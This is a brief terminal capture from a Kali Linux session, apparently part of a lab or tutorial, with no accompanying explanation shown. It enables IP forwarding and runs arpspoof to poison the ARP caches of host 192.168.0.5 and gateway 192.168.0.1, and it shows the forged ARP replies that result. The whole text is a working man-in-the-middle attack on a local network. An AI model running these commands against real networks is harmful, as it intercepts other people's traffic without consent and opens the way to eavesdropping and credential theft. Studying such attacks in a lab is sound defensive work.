 ┌──(root💀kali)-[~]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root💀kali)-[~]
└─# arpspoof -i eth0 -t 192.168.0.5 -r 192.168.0.1
0:c:29:d7:4d:b3 0:c:29:d3:8f:66 0806 42: arp reply 192.168.0.1 is-at 0:c:29:d7:4d:b3
0:c:29:d7:4d:b3 12:22:33:44:33:64 0806 42: arp reply 192.168.0.5 is-at 0:c:29:d7:4d:b3
0:c:29:d7:4d:b3 0:c:29:d3:8f:66 0806 42: arp reply 192.168.0.1 is-at 0:c:29:d7:4d:b3
0:c:29:d7:4d:b3 12:22:33:44:33:64 0806 42: arp reply 192.168.0.5 is-at 0:c:29:d7:4d:b3